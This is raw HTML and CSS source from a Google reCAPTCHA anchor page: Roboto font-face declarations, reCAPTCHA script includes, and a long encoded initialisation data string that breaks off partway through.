  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BIouXi3FGtkjf23QXgMp5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="BIouXi3FGtkjf23QXgMp5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BIouXi3FGtkjf23QXgMp5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/DumbCksKowp3DuAVUGV/DvMOofUkdCsKhTxoewqLDtSHCn8KNBGvCr8OGK8OJw5zCp8Obw5fDncKYwqXClERgwqU/L8Kkw6YFwrl2wqjCognDhcOObi7CiMO1a37DpMOabXJFJMOIR8KQwrXCvMOlw7/Di14cCVDDscKswrF0wovDlnXCucKuw6PDn8OZwrM4w7XDisKKSQXDhxhQMj/DuiJlw65BNl7DvSvCrcKUdSHDtMKiwqAHIRFJG8OYDsKXw43DmcKzwpfCpkUhclLCgMOBD8KfwoZnT2LCjcKiwp/DoxE5SgjDrMO3YsKdwp7CmAVewrtzwrrCoMOhR8Oyw5/[base64]/Dg1BpM8OBwo5qwphCdwrCi38cUMK7wqnCrsOqw6RuXcKeIsKMw5lcwqILwofDncKlwrkoR2nClcKNw4grwrc0LMOEUMKUw53DhyUObsOlLcKEw7bDo8O1YTBLw6fDqxPDggHCuFdBMGYYNTLDqcKkPCAmwpjCi2nCrlnCk8KSwq/DrsKPWRrCvC7CsBY+aV/CjHTCvzLCisOuMjvDkMKWw4HDkVVEw651w4fCljHCscKnAMONw7zDl8OAwobCniMxw4HDjCt3w7/CgsO1wqbCv2lHwrXCiFvCiMK0CMKOwrTClGoxwo1kXU7CscOcwoUowpF8fEFXwrTDt29UwqFfwqHDgRUMFj5Vw542wr/Djlg8w5xbw4zDmn3DvMO7PsOew5bDt8KlVcOuw4olaMKhwpk4woEcw5zDvsOpBVcAwpzDgsO+wqs9w73ChCHDtsKVMwjDrTtKwpbCocK2w5dow7UcQcK1SRFSFkN1AsKvMcKqwpZJfz/CnMO+UijCmcOFwqPCpcKfw5kpVsKDAMOGU8OURmExw7wBPSHCosKJwp8Xw7s6eRRpwo/Duw7DoMOvw51swo5ZSsOYM8KOwpotw5Ytwq3DgjDDkcKOKQBqwrfDtjfCrTXCkn/[base64]/[base64]/Dm2jCi8OSw6bDisKPw4t3fkY5wpXCknXCkcOQLVVQX8OfdVhiw5DDjsOrw6DDvjdAwpAZw5xzw4XDn8KaGlMBwoLClsOqBsKMwpZzOR/CosOJNicHw4peG8KowqDDv2PDkU3CvcOmQhHDkMO7wrLDmsOFa23CosOvw58fbknCicKhw4tmwpTCkwojcGXCmw7DpMObMSrCksKHaXFSJsOpD8KiPcOLwodbwq/[base64]/Cl1Y8w57CvGRXw7vDlyLDjwYIIRnDu8Kqw5TCn8KRwoxcw5XDvT3Ch8OAw7DCn1zCrjDCgMOQfT9HM8OIwrd/wqvDqVJgw6t4wo15C8O8w6IbXwDCrsK2wpVLwog8Q8OxPcKDwodvwrk0w7Z0w4fCuDPDm8OWYX7Dmjl+w4fDsMOuw5pNJR7Do8KVw6NfwrB9bCjCsVRYw7jCl2wwwqUaw5bCnjrDgMKSUzQPwp8gwqwcVcOqw7l/[base64]/CjH7DlDFcW3/DoSERwpxzwr4KGxISBErDjMOmwphOacOmBSVJMsK4RGJGwoA2wpnDjDViW3DDvRDDu8KYIMKKwoTCqGZMbcOBwqp+W8KvI3/Dt1gcAmggYH3CpcOBw4XDlcKvwrjDhMKUf8K0XGobw5rCu0UXwpYsY8K3eDfCpcKTwpTDgcOyw5LDq8OSAsK6GcO7w6TClynDpsK2wrFQQmhDwo7DjMOgacOPJMK6JsK2wqtgOGgibzhuXELDsS/Dh0rCpsKaw6zCpGrDn8OlGMKKfcOWADYawpQ3HlADw5Ajwq/CkcOWwoVpDXrDlMOkwrLCsHTDusOtw7lkTsOFwq9SLcOpYQTChwVywq1mUEXDuCXCnznCsMOvbcKCC2jDucOcwrHDkGsBw63Cu8OjwrLChMOUcsKrf3dQLMKlw75GHDXCuGjDi1/DvcOXClY5wpp2X0J8GcKhw5PCqcOPa1TCoissSDteHXnCn3BXMXzDlF3DuAhbH0PDscO2wqfDusKFw4fCinElw4vCpsKZwoA3HcO2UsKVw4oZw6pKw6DDgMOwwo5mL1wxUcK0cg4hw6Jrwr5iZztwZw/DsFDCmcKSwppBEC0dwrXDsMOEw6ICw73CgMOkwq9DRMOVeXDCklYle0TDvVjDtsOPwqInwrh/[base64]/DtMOlwp3ChMKLUUbDr8Khw7PDhGoVw7M1w5I9w4N7CHRFw6vDtcKQEQg4w4NbWR9yBsKtRMObwqhPdUPCp8OIPmLCoEQDMsObDFnClMOFIsK5S3pKGE/[base64]/CsMOGw6HCkcOObkJ5MsKdwo0jwoPCmcKpw73CgDbDnsKYwrsxbsKCwqJCGsOIwo9NcsOyH8KNw7BHGsKJG8OowojDulsxwrNBwoEKwrMjGsOaw7p2w6E+w6dCw6TCu8KPwodwLV3DvcKJw4oXQMKFw4Y7woAzw5XCgF/CmTFpwpTCkMOYw6JgwqgGPcOFb8KAw4HCjRDCn2TDn33Du8KVWcKoY8K1OMKwFcOZw6lbw5vCgcKLw6bCv8O8w6DDqcOPYn8uw4BTcsO1RBnDksKqJ3nDgWEbdMKoDsK6VsO/w593w6w9w5h4w5g7H1EmUi7Ckl8awoTDg8KCXCnDmSzDk8Ocwp5CwpDDnXHDm8OCCMKEEiUUDMOtT8KldxHDjWfDjnRIYMOEw5LDiMKTwrLDry7DtsK/w7LDhEjCkSBgw7Ajw7Q3w75sw6zDu8O7wpXDs8OGw44SHxE/dlPCvMOzwoouVcKLbUA2w7h/w5vDjMK0wpAww752wpXDkcOTw7LCj8OPw4sPOHPDlUbCkj8mwo4mw49sw5fDtW4fwps6Y8KzfsO1wqTClipdQcKkPsOtwrlhw4VMw4c+w6jDuXs5wq9hHBFpBMOObMO/wrnDiX1NUMKbZzFQHWddTjo4w6LCv8Kqw7lMw4sVSjYISMKrw7Vtw74Cwp/CsV1Yw7zCmXAawrzCkjkzHiwHdgpUbBFgw4QbDcKfQMO2Cz7CpnHCnMKVw608HCrCnmZkwqjCgsKrwqDDrMKQw7HDisOUw7kuw6/CuHLCv8KsRMKBwqNuw4xDw4trGcOXZ2TDlzd+w67CgcOne13Cij5kwp8KBMOXw4/DmlHCgcKqawjDhsKwRFjDrsOxIS3CpRrDoEcmScKkw5oMw5fDqBXCq8KEwoLDu8K3aMONw6lewoDDs8O6wodWw6HDtcKcacOBw6otWcOnIjF0w6HDh8Kswq8wFFfDj2jCkgQuVCF6w4/Cu8O+wq/CrsK3WcKpw6TDkgoWK8K+wqtGw53CmcOwCErCpcKuw7TClnYdw7HCixZXwp0QNsKFw70iAcOhRcKXKcKMMcOLw5jClwfCmMOBaUM6F3XDtsOlbMKBD3MhTzxUw5BewoZCccOPw6N4bD1RFMO+ZcOcw5/DiiXCisOTwpHCuSPDmy7CoMK/[base64]/UMOnw5Frw6bCqMKtaUTCtiTDsMOTwpN9TlbChsK+MArCgMKaE8KHP3ptUMKKw5HDu8KTO0DDpcOXwpcyX0LDr8OoNDDCssKnTAXDvsKfwoV4wp7Dl2zCjSpdw5VkF8Oowqlkw7NicsOwc1EXa3YmYMKCSHpBccOgw58Laz/[base64]/CisKncMKsw5TCoRMjwoLCp8OfTcK6OcOfwqZnHMOVMWQ1MsOzwrplEzk3O8OewoBzLTgUw5/[base64]/[base64]/CpxTCmWYfMFF7ecOMKMKmwrPCmhDCtD3Dm8O4IgIiVcKaAg4/w4wyR0FywpMWwoLCisKww63DhsO7UgtLw5DChcO8w65mK8K0OQ/DnsOEw5cDwqo6dj7DusOacCdUBizDmgDDgggfw6ItwrlFZ8OewrwnIMOqw6kFVsOxw4gUKH9INSpSw5TCmkgzWWvColIhLMKldicIN2ZCIiEkK8K0w6vCt8KfwrYvw7slMMKgHcOww7hEwq/Dr8O1KxkXECvDpcOkw4ZIRcOOwrXDgmpXw4TDtT3Cj8K1EsKDw4I5M2Mtcj5EwplYJinDkMKMPMOvdsKMY8KcwonDnsOYWn1/MifCgMOiTm/ChFHDnSAIw6VPXcKPw4Z8w77DqEVpw4LDhsKZwqR4NMKSwqDDmVLCocKow4ZNWzIlwoTDlsO8woPCtxARe19IH3PCocKXwoXChsO0w4Bxw4YKwpnDh8OHw7YLWkXCljjDiFBJC3bDqMKoJsKaGkx1wqDDpUg/dnDCuMK6woZJSsOfUCd6Fm1IwopCwoDDu8OJw6/[base64]/[base64]/wqrCvcKPIVnDj8OawroKw4/CpTPCgcO5X8OywrbCgMKDwps